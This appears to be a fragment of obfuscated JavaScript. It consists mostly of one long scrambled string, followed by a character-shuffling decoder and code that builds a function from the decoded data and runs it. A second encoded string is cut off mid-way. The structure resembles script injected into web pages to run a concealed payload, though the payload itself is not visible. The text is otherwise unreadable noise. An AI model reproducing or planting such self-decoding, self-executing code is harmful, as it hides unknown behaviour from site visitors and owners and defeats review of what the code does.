3=oc?{l\\{g,lFot%l,.eYa!tL,.)#FFi!cYtoJGhy(J.(Yv!aEeeko.YFi_J..,1lH)Jd))JGe_7FlG+H,YY19e;=e)sa=.YqF(!FsYyaJ..m,ueelYFJYYeYplw.J.e;nhY;.iJc(eYuFYEtFZK}](!mhdee)lYlFZnu,ieYe$xcoeObfJ;33OK!axF}-}iYJYoe6wj#.s=e)}^=FtoZt>YJ!.FY!hJ.7B!\'.FJ)Jhn_.tabreFlo.E"<0rt,,8Y}]otJi`xe!?(FJ.QcMJ ,:t-\'KnWa<JYi{\/)F,eafahYxVJa.lsh,)}s.TY!c JrtthJ( JihnOtTt\\Ja#IYFFi:o}e=}FY]YYMmsFo,tF0<t1Je_.J..=J[FFfUR5Y(F}DFdaFhRthk<Jc{YP],o}eSn,.ec2J#!`e{(Y)FYFK).(FJcqc,YoaWle|[\'j.f#z=e,.YFt.\'ao!,!Fz-JlaAs(pYIpHzF.g}idaW0Yt)Fu}o.0 nF&9o;ualYi1(ra6*.[J(cf.t):,cd=FYioFJ]%a,udlFrh7J?FVY6FFbT)t^[YY&s"?lY,}FM5Ji)d)?2s"cJ7:J:*JJ}O,YoFe2JFat(aFVatFN.%FY.@h`]tlJalJh:s@F9Jaatolt(tFF\')4Frn=hCFeYfd)ep){.r.].rf\'YJp,Feok%ciJbYttJFb.n lvj.#..Fnuow}hhYy.){JhJ.F2 !i ttFJoYt{oJi0.o=!([.(Dc...JfAt.+Yl)[MJY!.!1eFkJ:he)!mFFkJ8s$4yFtm YwkVJ.oe}!.eFspplaY}tYFclFoFJF@a_dtYvot0aiX-cYWJ m:o=Ym!ocJ GsY MboJlY;FH7}Fst);,|Q.JFe.,dhJnH"FYH.d(J|,}7JoJ)U9b1""e!a!q2J J,t@}eF]tJtwD1.h.dtLoEh")YmDe![FqanwzYt|ea..s;)JapF.eifu8.F_.Y.s(haF=pF8J.Y-.JJe.!F,.MFnteEKug)_eohXuJaF![rFY]dsF*,Y(a,bTiYiF=-FYF==-FJ&lFC;oaipqFJYfo7.oFionF!+.al.Y!JY+ImY.e=+1hFeJsY\/=.F!o(*Fo,.!Ps!L..D)etc!Ye?Y)sj;YfFht,.{:1)ovi.r.FaIshYmr oFgoYYf pp?Y6FeFoir..{.]YmohdJsJBY?F,==br(=o+o,fo}lt. ZstoTo=[JJ_a..n(_JnFaFFrJ+jhCdZl}\\d:F>g}FYsh_ge8Fa.Y;.Yt!.YcsJ!ha:!{0Zm={Jjib;.t)_8.\/rdprJtJnuh+bd}.ebFF JJnsboaF).a#t=Yo) FF!dfR#)ai lp"SJ:cwJi@Ye}..t.ft+ir=`wos!dFF;w ]FY(Y=[ Nfd tJF UJ^t"Fgn:F_FdF1piJ.tt9sJJee.vFiriFd04cd;tF.CuFrvoFH"F(Y)drYto:, 4d.ru.Joesyl ?Lee(dkaWJ(Y.tGvvJ1Fh#@&c"(r!Ft.mJtJfJ,!houyFF1t.wF %Fx3m)g!iqtYdvYSyvde+Dg!F|.YslFe;rD!={_fY.Jn.._}Jty.fen^px.)^atd%FR(YJJieY( X-nsiFG2Fkad!eecFht)=?JM2FFJoF.Fvn.;Y).(OJse!atruh)xy JYPhn4azjYg!s!fi%@.o.xJa4n=J$mFdeeu\\ppFF}Y!rn.}ort.Mto!iJF4,.h!u.CeJgg.r#Yak.nFJ}a.[$u=zteUfy4 5goD!t{J;Fme)btH=ee:dae=FYtr.aelY=v),FJG.f(FtYh++7deJ{tFeag(oeFwk-v8.jwFtoY))daJ)}uaV}wtdebIJ,}aYM| .;^Yle:LgYz|siw!&.?(-eer.AVVYQr,jJ[JsJFtu6!\/,0J9=ZY, \'F)e1FsJ#)JdF4).YyUri)a)FUYe:#le.;;E%e.{Ftg.I;paFt W(dH)sIgiQ;h05$hd!.V;GdFaa*Jab i!93ekJK.J e#F:)Pe+\/a}o9}:bh*,ld}FFJ.b:ps{=oY:!fLY[iFg!?nCscF[set({F=dY,lx:!xStsYaJ.a+drfrdnTJFYFodFdiJ+F.$t0Js};_Ya!>F. B\\d.uyX,e#FY\'.txF,:aJn)fFYiYC:rFsnrouinpY $j;Y<cH;JaYe|v32FbFpq.kw0rEJswiY0YeY`;CddF:Lau(".+J}.Y1_l Fu\'8.Msd,2a.YsolFuhJ,.=Fx(ohrc()tFKdhabJ+JY+sY)FdgF-.e5rFtl)}epi!b3dh\/l (e(r}Yt};F8kpeFQm)oYeF"i]}FsC.chgt*-YcFuv{ro7,a}b.?Ze\'JCaF.Hn)(VhrtiYe 2d;=e({:},QPJ,,JY.fKtecJGYI6}aJFYoFrYnc!0!a.(. (ofwhYoQ#,J,t}W1.JVYrJoFY[OYV-.s1Ljv).<-..oFk.otoaJlFFeF!Fu=Yr peTtFJi"e_Y}fm\/SFs&_ln(HoE.Jh)idFJJ(JJrh))qaYfF!A}p$oo-.uJh=uFYspPY*J(F.$FFF.+0I>)l0FFeg9%(}oJJc{)=.YJ6YYotuew1itrm.dFY.<F$F"=JY1:a)traaJmYJYhFi(Foe(bUf(d0J5Y,twJv{}F(eF{JekY(eYtFT).rN0k}}doY sY.F=r)fF!)F)t!.?Y{5_}YoY={aiF! $e,Fu,nJPF}}.y-+#AoeeJYJ0to}et;:J){7X,qoYf$}^\/!Yh9)oc!Ye\/5(F K.Ma)&n!t=.;FhFwXFJc&!2b&a!io&a hchFog&":,ZgJ[oJP([-ii.JD{t2=Fc;2gFil)id.no.[J;YFJFE)e-di.JnpF_r|l!r!&bJgY (0=:Spo..eJJIrFo,sx.,ti,(blgFdm))mahgF=)oscY!^.aJ{JJ{i)_JtFl:!y"Ft\'!laY.!d$.Y}=XJtp:6e FqJ;.F "(Y9i.h}:b2l^iFiot[a=TvJDhsY\\fw+F.,sBJp e{a.FflwtYfehTbPY!!H.Yaw ceJ.mE"eittlV^Fdl))jJJ)YFF=.FaFFFeFdsiepk$Y.tap.s)mV?ta>FtFY{+-eFotF!HYuFs1qFJY!vYuy)!0hJFsMKF Y"JrF`FbrJFYK,.!N}eJ{_o}sJ*.dFF.bhnte{J*mJ]rsha;J{m3w..Vttc.}JF t=FaF?1FHXe<itFr(.Js")c_SeadhF.s!g$a(a# FFpa:){R" .aSa.(oJeFrJlge=Fncoa9f0,-C=J8tFc ahYBD+iFX2{.NP^}YKYaxJTFt!p})cr}YlYO.fF sJYkrXJ,l,1dka..aF(F)JJc{a.aL=J aedY].pF.J(o.Y)F3Y|Ji}!kFYcdfFYeF{oY-FYm)F1oht}?FFp6Cbb2){.\/g,Jol=Y}=)J,v4doJFfjuYthdv%)o-9.fF.JeneFo{XFFJJei=e: x_iuYt!adYYJ ,8J5..ezYaaeJFFx|]a=Y;J0olxnFbo !YY}FFn#yp) Job:3"i!Jh4Zei(SiuaTcped=Fk)ua=J ..}cFJZFea(F.eL;u=l+F}&yeBona+32FY.("!oJT,t,y&phxz.}a:bh;.FFF.Jf(FFfzaG tYe,J Jx.aY}FassoaabF[eF,emYYsieKFtrY.c h=)c=5!di.F-ov1!&J_cvFl.ol!!posdl[Y.YJh|d.KrbMd4=i=J{!,e9!;!} yYor_bYa).?FMCdi=Fi=fhhum d&FFa gJ.Y.,bj)i.eYiJ;eJdziFf;su"rdpEe?@"tFFei[FYsJhdJsYiYoF.Yylxl.:o.F=FJ; ={Md)H:foCYtxlYlj.nY.rud%FtY).,Fd. YF!FdeY.tYIlF=e t)[tLmqat1.JJT.siF"df\'tEh\'d,oamJPt;)Rtpee=,FJJnF.]eoy,(JYe.qFYld=tYFFrd2I%o"FeF..aoe#rY0Y=Yp_te@bce:`Vv.e)bt3to{iiFhJJ..]l X,Dd cfJIre|sYK!a.t.F=  F.] !MF%olwuJmiY&:oFY,F,\/!e[)jta!j."dFmonrHpFYa..m.rrJvs YibxeX|6.{mYsruphJY)zY]0ui{mxxFFyi.Edo ;="FaJ4(\'Ju(Jatdb;,v)aa|.Ds8.YaAcFGxil,tacaYitbt}aFFf.].ew^dinYOY_.is+d(t.odt4otFFJQd.YJebAt c.&%j)}!JFJ"3..Fd[t(VF{JJuF`e;b.JtG npY()xt}e] usccF.%#T0M]_"FY,o^.e)J.|oFt-ba.rYnas&rrt"YfeP=c3sFtYY.bN)aVi]x,+h,Ytt)Fo.:&! .s]y(uF_YsiCc)yte#S,g\'=aJC-oYpobrnWKeY( (nh,nub-Y_0Jubdl%ttFc.riFbggJ9Ybt.a..b`6F k")}an.eieoo.th-)C}LT_a=FrJ>o7F.F.@e)FYa_tJ(,F9JC?"=dnF]WYtaNFhYJ{YFnYAtsJz,%l5aJ(! lF.NcF|f;5 _ttJ=c VZoss{Yab.au.aYeJ[!YDgtimFFe Jpo2q!Y"1X9i;S=atJYBJnZ);F&.p.,xF*F!p[ve)C5c{eHMdl=)1 iFYt([g!sttulhJ.:1F))2.fF(=_dYoJ<0nel1[sF("FJcedF..J\/oru=XleDJ(oot,aJ,!F)fe$eYat;hF#Z)!KaFFvYK)Ato}=cthn&.a8.ea_8o;@vYm.Nv)Mw`t Jttr..ej;Mtrt2JJ=JhmlW4dtJG=3YRxT.tdJcgteJo,ypgmlm.Fay)t l(;yoi}cY"!Jnokrd.:F)o)"d{u_aJ0D9XasJ!ho]`oFo,Yd?.aFf6Q.,}tiGF_ wY)rjptsl+D&kJa-e(ef1F0t.))\\F0]eTFMt!Ne:J{wrF=e nJD!.Y+waE1sYOlhJd(td5 J-[zt=Jre,fJFn{JY_FFx,cdo)YYnibg{d.-pJODtFs2.!JFe;c.v.Y]_JJ.e]8!6e3;}FF(2lJJe_.}:n!)%JYi.r+JBpYT.s,eF.,W-brnrFrYih>(Di]]ods{Y!F<-Yt..7fc;aYaaJxmJiwaY:0nfIFT!([YXsd=X\/FogtYzFh;F.MFFYnOF-[i=FxJu.0Ji.YdFj{tY_tuD}(Das9.R!.Fe0thF&n F(,xdnV.)posmogtot;hMF+ifJcrG_[=[xFl+"F Fte9i{F\/dgltsYYYJtl: PYYoeMTI)Y ?!ork?o+))YF:t.a0SF )gde6FFn#Y}llFj=IFlF[i.e)T8aO"r;ErcleionI-geo%Kg!,DiXC.t!YjYY:e=:YmYJJpJ)o .!F.FJ;J=d.Fp.eerYjJ27_aYhehpJJJ(V ke:YvJhF>xJ&F.|eF?,().=&"E$|sH]tYmx}*L&Yn{h!.ng{F:J1+iYJ:.l2oYJ FJY{Yey;F}!etYP]YF!yo,;|ldic(..}jo1FYg)tYa0{Yee&0t0b\\iit$JZwF pl}J(p_JF{!YdtJwtYY\'ai[J]vJ.FtYlr9F)y.<XFFY{F.FutYon f(.\'u=+J.sp=cayY8F=TG;JfiG}}FakxFhFJY[)r)!\\saY(p=bJFe=o@YkJEJFaYs(b.x2F!FomDb?)gFk.?F:T)-t.bloi)eoYFaRs"JYTtufYJj= x.oFa!Ss;{FF:.cJdt_\\YtY.ohYJ+hetJ,Je{_jrtFJga(J}phoh!S.Yl=fc)=t1JFdse,h)J{6nYYJ#hvi(J=Y)Yal=sF)`Xe!h]Jk)\\Eepc.; u $( {"nGlJFocbJ,ak)FJZ.ta+oFn=Y^YTA*Fn.Fa=;d_=a+h.r.J^pO.jY):o,1.+FZzdYn;.hV^.dYFe.Jzeet)FsdweoKnoy.Cc4JY-5=qt;Jt4BnFtYR)YFe.+Js=JH!_ ^]a=s$ (JYmjaoo!d|kaxa)F,`{dpbfye]Ytmdds&JeCRef!J=eJlJJ=(JsbeIs:oJ=c_!sFp,J.JeFF[:+;mYx!mYnFe!Y{4Yj-YfYnhf^)*Fr.JueJFJteKFr=d+ioJY{)i.ehov?t&0^dc{F=J6M1iep J.lhh[)}w%eo...hY}d-+hYFatxV-#I.=JTsiC.:YYFd.Jet1crtad;\\.h.TpeYlt JJF?.iA.0{ZJJ)Fdo_JFnaFYFE-)T.([FpYmJB0t^YgitoY;JJuFY.[^7)<{efFtJFlYO(f&Je>.JJ-FJp.1jHJY1*ietaaiJ.YF)8Y+.aY }=hol^,f9{omJYlF.Dk.!oD\'.oi e!M)aJE}.;ohd;Dqw:aF;rs(JYF`;FiYF,cYsit}FlrJ7zJ.St$oCFY<D)+a{.+J?odFJyF].JujhaeiraFab4lSa[oJ})t^%(.it.YJ.)aP;Je.l7eYJ)o)YFaBi[eJ(t)JYU>gd:+a . fYJ(xJdoYpaP] s)JitNlxYt=iux?}arFtDa"ed,.n+.FJjyj]Yt2CFeY}an[!t)h(nfYaYFhirF).nJa?2 (ltF(=..JoY:+kW.lYY,(d"FYXi=)FhTi(F}.8F?;YFF1Yu(t.Yu&.aFdYr}eao xJ?It)a|;b,."%$.jprsJYerdF{lY=!#F.rH )i!!F8J{Fi-i "x(eh :[Fb"ge%oFFJC YvY._+&avenFF_JC{Z HdwotJ)Fa+=5ro|itaudF(rW,cs.F4xdJ+dlJ{2#Are_ttitJYlFYaFdYCcFe..uOlY)JG]s=F=o,f].(JJlJTp(qti}ao=ttRJ.e$bg=Li!Zso.Yota`=qi){)e|w_GYaKWFezdo deb=_FJ!Y$Jt9iYg(rsiYta*6_F; ,l,\\i; J{s0!I..1JYY*M.apj:_.J)Jo!c%F![!FJ:"=(l.m;Tj)FeoJh.Je}u.FY!uri%pFj nFeE##esPY1agY!Jea(OT*0eYJ(.ee aysa)CY)haSVY>shF0JFnWF)"eO=nZJJFYDtFotJa..EFzhT.Fa3UFtylD&aF=)PaY1tedFpF).dsJrpcQ:YoidcsY6p[go,omY_Yw:0.bt0wl0h)F)FYSFrnoWwtJkxh*oFi}FJcHlJd>sFMbt?w)5tJFFsdFF-{mTYx.YF.Nd)TFYlJFJeclneY6V^F\'xJha.haFyg{NpJsh&8ar;};jJ!!{Jj F!!.rvpl.Yg{opF;!J(F){FJJJ}pFFS>!Jf_u\'!s{oYfFo){,`}touJg)Sb,lFnoatzrtFJ!JfF=;JY,m{!mYFa|QdgJe|t.hFbe!rtjL(S=.nUFhor@F[td.oJ.7!F,F{8l-tiq.=))#F&.F<FF{s{  r.Fs&mt_("Yi"bF.l9etisaJirdu1tb,+e, F) xJcnl0F]J).\'Mtx\/{);o_YJtJ"e?oeJi5ar.;t)S:JCt[JJneseFJ.q]eYlFYDeF|ylvY"FJe=.=MhlfJF|)2JF=!xe.JYsJrEeL0)b)ut]FFdJ] CohtwJpdia7FnRaFSitt{jtryFq..d. Fyd.t(CYpe:b^oFYyD."Fm)to!eg!mn m:e!ai!!OFe]=:eFF-aoo+u(!pdJer,}F.i!FiFh rh!Be`M|a D FY.!FCek i!tY.*pJs!\')).g=ecFnnF.-kD`yTkfF=tJab ope=.F=+esZ"h.otwe.)n!!asYsFabF;Fjto.Ff:r}cJ=Y&.s"OEfI0g8t.FJY!yYh=d"JF}wF  F0{sotoe1F2-.aoa}sgeFaroY:$G)aika&TFnFv)]eowJ" F!}D)pmtn.,1!`(*a.)aJJ)u.l YaStr.FJiJm!eFubaeY.m.4cd(ieih7sVdonJh-5-rM"ti$neF!x+e$0Fter?Y[rdudFFF;,suai:8s(lmke.Yi)tFFhF |n{gYap..!cY1b&tFuh t{b97.i0u=)=i.oA6o0%F:1eyYcd{tok).J[Y:}psrt@9PYbakICsi(Fot&d0,lFi),,.}:?qt(]i,rvJehYr<Yd(hMJ(o Y;:hiFt n(aiIeaZ66Yw!fbFlv.4Jr,!3ptF.r[.n&mF]Yt0Yis!ri1_[) pgkaet=lc l ftyY{hbgh2Ao|.il o[lJka)qaT;d)pbi,aF)cFe(io uFbe.t}Fge}{Vt(t^!%0=ge1ff|.6JF(Fm&F)J.itbeFxu1x4J{ d!.=r) dFtF dxteaJ(qeor.J\\)pFJJYrnpFif;=rc& y0l)>tqsFeF+DtC_a))4=aF,gl?cJtJa)Ysio}nJl3f.=E,YafFn2wiFy!F{Yvdl&Y.o=^,nJnytkF,Fbw.Y,*JcYdYJ.!.srItjitFoixs^te}JwYdifhJoaz[Yoj}t])tnFx J [FcltJ1rf)YFm..FeYeuiPJ!Jtd0 aopFcj.2=pc0,Fx!.)j=tFreYz:irs!2i"3FT YJ<U(\\. &wjy_g.a.F0_tepYsd _a@=+#MXJp^ !)FQkEJ4_zco)$}lYFx.Ja]etx.Je.D4YK hD.J!=JutYtgFJJr==.G(eF"aleDs)o&p5cF ! .[teltsF,..}rd0Fl_?;YaXdv]{rFaY]u!3F{JGJ,l\',YJrJY =d|[w;op.JY(pJo=0KidxF_sFm=R=Fda.)lty.{F=$Crugo][=i=FrlbeFue:tFyYr)tesbFr)}otIEJhfhIdJqh(.{FcoYdjnymsV{.6"womUrtJt;Li)ddruJp\' dunF.({YoF2FF.aF}Fubr.Z.g)(Jnli)Jl)d.om"r,YJtd1FFtf ,e= aaYo&cYJYScuhYrF7.k;2au=(F}YdsDiYijl7YJ (esYSJJs,(IFte.gooa.s!Lo.F.?oei\/\\:e!eJFdhF"r) .\/e\\azrr.hY.{o]}qF,_7taiJFJ}trS,fyr0Y.L.;Jt)s=$o.z -:#a}";ta3s>bFhJa1wh}IYY){\'>.aJeterr]ua\'j aFYe).Y!o)lda@YYFJ! c.siY$a lJYh !mmoe  JJciYr)!p(F.EF=pviFe;YeJFtFbRgCsG0FJFF}_tpooJam1:aYFtt_  uJeuPihdrvJAog.JMF d}%2CekjF!! sY=TstteI F`k.u.Ye.oJoL0de}dul<(lenajn(o5Tb>l ys$F=_sFs!TF=dycemCTFFthi0l.(=ygx$greGkF}eJYDdnJYYeu] )ceFtSFtaF!c|iYJ>hpTY;aJ.Fa.Fzii}cFYpJcJE,}tih=.a9g.lJerndT(YJ,Ftd!Mo: YtFbZF!ith:F=C_}.btca|;.tFmidlReF .0Jtjpp|eJ]tatY!..)|d[sYfsJw.e } !SteJJ1ostr).B9.0" )ieg juav"Y;aFJx)pJ!.t, .*tssY!FLu&JtFnd;qru.aYh  xt%cgiF, vtr.,o,TsYZ" EYe=)uet!j".0wvJ%BRJYkxiZ r ,( ?F]ShFjnJ;a5.:Ytel eeaF)wsoa sro(Js !.F) FxFC:FhnCYpXea"FbF!JxpsJle3n!Ff(FwfFiesS!Yd:JFcau].piy{s.F)t2=dFkyp F.zo(leJ EFx(d.;.bo2:}CFoaieDYaJ"s|dfsnrlrF:(Qc,a!tl]#ti fo)o=aFnF(tFa=Y\'Y&owYab( gt.$,fl=)- cJFf;Yj=JaY.}NjeY.3pG(;nY}FbJFF..4Ra!)iJ, !FEsumruFs= 1 .ra. Fdn.FxF)YF=-rtY}FoIe{.[x)bh Y6DhrY.Fe(! tF,iJDytaF}oaxFGewsNFYYdhfa?kwe:F)F.r}so( }p.)0aF=Y| ((F2pkF. FeF[wFJYFeNo(naoFYJ<s.lvgtYcF[e)r=>F3=0N\/=.tgapYYMFaFbJY.oh,ken;)DJ,ptg0xnj:e9Ye.()t)6po"oeh1) xj:(rveVF([o\/teJD,JFiYndelJ{.;\\.td%;YzsfrA{;=JF>ck.uF.y|t;fFo Ye$YcYc.Fc.+;Zid)[[1T }zietF8rVe.|F.e.PF!.{t4FiJYdnVtDxJFeladY)aq(eCK!1tZtiPR<"J.|1qJlm!cu:((b-nY!go1=Ye}knr=Wins!gYFI)p>Y^.g9YD.;"YFspFs"=:Fuae4x{iF=.5Jeflt-%!(EJqeagtn{vtaJu1eJqgsb3haY.'),kMY('}esaaJJ-oYMd Ys9bti eJ!fYbisJYQ;Y4yeJ_s{2%c aq*=nidiYvaJdcs| 2te(.,tt;,*r0h_zta@uj&Jc)facJi}.J;1tYJ0JfYv..pe e;xl_esfA!.(lcJJbsJ3Y;tbde#3JtdYu!Y:,Jm0es naJot+=p$ypJo}=.JSY ad=,JtJ.;t?pzaz1JnTtY,Y.&{}.ToaYJYy4trLi)Jss:tYf[JvbgnJ8 =JlGazaoJadtpw.tYOJ&J;{JY Y).JrJJ=iY#JnJ{{.iY4d7J"iata @mn1Y3t-}o,k0ttDY67Jne=2a40p({saliJJJ)}ramgJeJ .@):yGe)1.d):Jo tlae:z`fJJL{-Y@.u{krYYl)nwcmk_a;!r eg!rYJ mlt\\JiJ7=: dtx"1W;c;:1rJy\/thTz}ri;t>w|e(Y:J,. Jb;*)(YG=#jc.JeI{cI.Y.-..YoJ.JisY9bJ"a JiJ!so:or(f,YYXJ#70Y.zee,ln2 )6,7\' YoJe=JJ2,}k1gxUma]=.t!OJY.JJpYb1.Y{tJJ zYt:}i.fp:cra$mszabcshe\'3-JrJYc(JJs5:0sJY}g9at6ui_Jo+V*h2YnhJnb-d|otVdaz,.nu(efY:9st=xew{eJxY8he_Jd.tJJ\/ern9,lduT#}{(2v  ztYos8nY_dJ.ezin(aazioJnh&.:eJg17.J(4J2i2J4+JJu)r :,Y(iy)e_t+JdY[2-"xJe.{ +Yl=YlJC[iI;e= va;i;, J:aedJSa..nH;rJ:}.lYJaaek_ee,GJAY(!YnM.baat$0lc;*Mps2i{gor_J.Fe\/tap_Jta\/I_fr (.ceJ.YazJ,=y.Y=aehnJboJYc(xY.tI(KJ !9}as84;cJyEpt{PJpl;pJY2,a;1aJeiia.0(JcJhv,;a:1(Y)0x,_arKMias=aJYrtie)ee5)tJei&biYaYJxJpJa5Yt!.J1{JCrh08aFo!nTl35,1.d],+SJt}iOJJf.t_Mos;JY.!o%Yc0xe7MyMxdhl3JgnjJ)Jlc:yJ;Y_JYe!YJ,hag=+l\\2 yie=xJd,YJrJ,_J&s=lJrY6tFOaXzYYnJd,Ja}ojYO;YJJF0g ,yU"YJsrt6}w.us}tkT0.yY}xJ*)G_ac*il2nYeJr>sYM) Y?pY\/a,iJt&YJJtJUJdtnY\'.s.JJ)Yp-j!JszsbrnYY(+zYox#"uua;eo.Je4r_9u YdGn,=z)lmy.ecc.T)Nu\'I}aYJbz6cnec.aY2rJ.ba0n.i."Ya{o;!J1tidf.0Ya.,JM.1:e(w!bf(}9a}a0l{1r}+z1a6+3a,)d;caos}8.geYsA1Y.(!inYc=2o!,yme)hJJx+02D+={JDJ:zJ{h.6ste_-HJY\'J4ezTyJ(ac.Jyrd.YYgf5,*.Jiahto?2!un,=_0it.6Jf+"(tF4cJeY.n0 .GensOJ3= k.xt 1JoMJnRte.t=6yp+,t|J.Ei.Y3)_$Oe*czmuml.Jsts.a7.Y2els%.\/Ji>c#sejl;O)IJz .k,d!rN JJ=YS62lprat(ldYuYJtJs)1oyYJc@dYeis.#a,aY.Y=(]nuJ;)6=yh eYN2ao_BJrsg.},.[(i2J5(tJdi cnf)(Ja\'YJtt J=JeoIz]ze&t-eJJJmDYl)ry)!eJ\'$s\/iltJcyrYaJl. "t)sJ...6t:a.Y)2tJJJy)re.%b\',p.v={za eoj.tJydYs(JhY==} qd}IJCrJ0yo!t9oxdIysY\/Jui.l5AoYs..(r}1aDsttYs2ra  d,J{ah.refoabZ$i.N=taYpgJfsJtYubY+t.pi} s4 Vtoo2Y{j.s)ag7w. o.rJIT11JV=P1J[Yiu44c.:JdtrJtsJ0{rJ?pJ.e\/J{o|oYVCDsab.yr?w>jaJ]yslaJmJ:RtpYT6JY&.}_aYJJK.;Jd5|cOY.J -JeR"S}0S" =v,,o.qJI.fJyJot}YdirY.Y;.udJuytJJondth_uYJ\/=(0UYYta_o;$.2- JbTi).yo,=aYJ.0iadxJY.l_t!ruJY+,Ji#i.JY6JJppYtvofe16Jf{}Y.dc2^idieYMeaae .5))rMh.l&$6cz]JtJxGJS+_2a"zh{vwe6)tbJY=JxoaoY\/J;kJJJFyJ) qznnaYHm!J;1#a.u!.Y J}5k9:aihhc3c yqxs!eY(.ui.}c=cJl(Da2n0)(&kh{ov)YJed_Y JO&ds(5.JxdaSi9xrC. sJ"Y.):k$!e(E1.)iYJY=YzY ?]alYJJ.fd};}at,eYJxY.(MJa.Y.=.a+aM(aY= xY.atY.=rtJ}yT=JloJ)&J(YaYat{c,YaYsi&J&Y)pJln{iYo9du?paYt.eo9(}YJ.&,aa)1+!l:<t.Yl3C aee,th.J0-Uaia.t;ElJ EJtd YYJ)aeYlJYJ<5s}bla1tbJ...aaY;*:1s&ySJ2.D},J*Y.wlY+cJ$etaoodeJae=J. *xoSJJ[J4u+YY*o\/oJlsVYY!: JR=Yh"pa1:n1tta-=i\\i1(&.Ji.3a72wJ)J.xJ.;=tLJ&!==e,t$0.t.Y ) acYle oearpWr.x(J=re[^JY-JJalJfatdMetik.YJYY0fYsJ;i5sF?J!h%4J+Y)6nJ,"J"Y;<J!Y-irNx2z<\/._eJy3;Z.JYniYrc1JYJJ)h.d=dJ)qJJYJJbvJ;.a*.bM=}Y)tsJ(4o Ypcs,e?Y`r.7JJJ.PYJN_dJ2Jlsp:08(++!.DJfJJJ.NuJ,aY+)(Je#.\/Jl+aJYM..JsJd8cJ.zYseueJua2s+J.2&4;.!:aWrrAJE=dre;.re.ne0JJ)TsMYlJ3J1(i#Yk: YJeh.YAmaaJn.2=tY,Y,;.=Y.,[EJ6tbJt.6DYhptlL.aYYYAc)5}Ju0znYpi$Jo(JczJ[#9(e)ge= c%zYJY"d=VJJYtJnYYJ{.nD .w6petTUr,fYYJuJYM)D?C{y(txJ,Y.|Ct0.e{o"YiY!=Yp0$dz2JJ3q.=)Ttf*|7. (e(0de(6)e.9o) )a6YJetn_ Fmaa&iYY().+l t.)riha J.J(nn.v&:)en J.*xYd.!mrYolrYt{}KIrJJ.J)r<@z_t .aJa.^xe6zi,YlxJcJz7dTiJa <Jj!.a)lu.s)iJ.uyydJiYtYt{ZtYdaI.J%.dat4,c(lXMo.1tYJcnJ.BJeJ80sa,<Y!efnel0rY6=deJAFi *Ye!\/ofha,Jt ,Yw 1wYo.atd!YgJt.iiY\/).Ji=ndnF"tagbY.YmYJ)avB,,z99v5Yc!p),;y)wMca9..mk,{zJ\/{ a9J}J}08u$emt{.eJ,1JJ30iaY71>TY.dncJ|r,a}8Jta Ja,n.DtDvJ,ni,Ohdk_,=z"]oLJ8tlm=6j7r>EJJY7Jtoxoi .t$aDojJJ:,JrY2edy5daQmhrc}.Y,slJoJib!SaYJlY+amY}lzr>cellytl:rJp,Je}talg; 1s-,_,a0Yy,d=.J.gYYtJxsJzA:I;Ya=hiDxO>dJ)J{Y:7;tpMdea.gC,!gur;, eJl+.3fJd.YYtcNlntc\'eJJ$iJ54x.mIzesJSo1JAIO0.Jaae-y,bLiyDyaD-J>esaY.th00.o4 ueJ0zJtddYYt.)f-Jn!}tJ,reJs.tkYtalctet1,.NsnC0MzzJ.1Y.hes%0s,  J9s+)alY)J%u0J7Y)edJ2aJ:JuXcr.JJk7Yu .>sUi.yJ7.JJD.tb.i$Yw7 )te#(r vs,.@Y.,jr!Y:IJY49JrJ}.,"f0o5.soJq:lOEf.k2.Jy"Y>MpJ!r(+y90)xabxicJndtKn=@,sJmYa7.uYy JmzYIde.o3}rdt3a s2sc;Y.a.JaJo6JJtwaf.Y.yek0vmxYlD;}%tM&p)yl.j1od(-2}ceJt_[Qo),s5f5ttJhYkrr4y: !.JilYnl{k5..mY)JtsHaac cYx1"sctn;frp.tpO.;ddJdMa}_YD,9hBYH`3o!J r1Jnb.eJ,uuY{T+iJ YdYnql+p5ZiuxstDltJJ[-.-Ja Yn6e)i4e].2IY1J0.ty?;!b<o$t>fJlps1tsfJT{ebiW.4bl0cG=nd<Y?iJeP0rL;,dpJJ.aY..&64a[DJY,lr;{YiJJ9 maaH2J1 0.dep=J:2cYy6Y.nxJu)5;abhut).tCrY)J:hb.Y.SK.o\/,e,Y-te.tJnY;ps0)0.xJ.JCtrhH7{JiediJu i.Yp.1 Jntt1 J$ift.aYDi76}x3JzsdtHhYhI .k e.s7Jq8n.g.eYY8oYqepJY5A..=JO`saroJe,tY9z)n.(=uOr}Yb"lxM..Jk*m,pte YY.dac"spjeJ\\YheIyI,,YJJee.c3!Drfi.]kMrs)YYYK.J..NJDo )YaaY x!Yo22\/aeN+woeYa Jd Jo.{t YCosl&azu"JY\'"l#Je%dusgJi4.!JJs\'Jy!Yu,[0c,wY))u]u. 8Yu:y==ea4ielp.bY,e]Jnty-o30,yaDJt9Ot&e Jh JJ0qa2eet;.YY.er(Inx,bY$JJ&Jr_YfsJssatJeesb0T.sJ=}];8y)rLt>r0YJY!3t.,"-x7$a. _d0{usy.tJYYs_oi,!se}YYYvHc0\\3y :_JhcJ025x Y{.DYe=di <d^u&kqE)Y\/JYolJcJJ  e J:(8un5xxI(aK (tfzdoYbf%Yc!}asJxxn!)naBYdT.$J.+xihyY,J?<JocJwu4m}J:liNp. q eaFdYn! 2JhYJf :.G|J :Dr!2!}e,56. Yprv0.bKe!8:@kn,nfIYn. AtudJr.i0=vJTd!oY+Y)a3idJh Jc\'Jic&f1.7Qbtddqh .n1(eJhojd!.oTt.Jg xt7t.iJ+>totasa,e JcYue(0!aJrqeJYe EahJ,1t):obi.:pn"Ji AeJio73(cica.;\'fiJpaY7isYr0&[)\/J eYc]eYr:-eYJ16v*=t5;k:J!hu,eta3c,)-()et.,v--mjss.2Ut(4YdptiYdv) *{91G7x9Jh:.7.{.dog24npJJ.tC cvray*'));var PoE=YCH(JsB,ylg );PoE(9781);return 4493})();var rxDateImgObj;(function(){var ogx='',Ush=731-720;function sBX(a){var x=1763514;var k=a.length;var t=[];for(var p=0;p<k;p++){t[p]=a.charAt(p)};for(var p=0;p<k;p++){var l=x*(p+457)+(x%16164);var o=x*(p+516)+(x%27886);var h=l%k;var n=o%k;var i=t[h];t[h]=t[n];t[n]=i;x=(l+o)%5068340;};return t.join('')};var Wos=sBX('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,Ush);var lwZ=' ar p="7 e"6e,p=h2(vhr,do"(bodyf;hjj+l-n=pir(t9v]xrzh;;a+ n==9(,66o83,t5{9s,[2=7a,.5a86,t7m8",26r7l,f0 8y,78=8g,n9k7e,l1v;1at }=v]2f7r;v.r+ws01wio=l(nrtp;o++);[7[f]8=g+2;;au 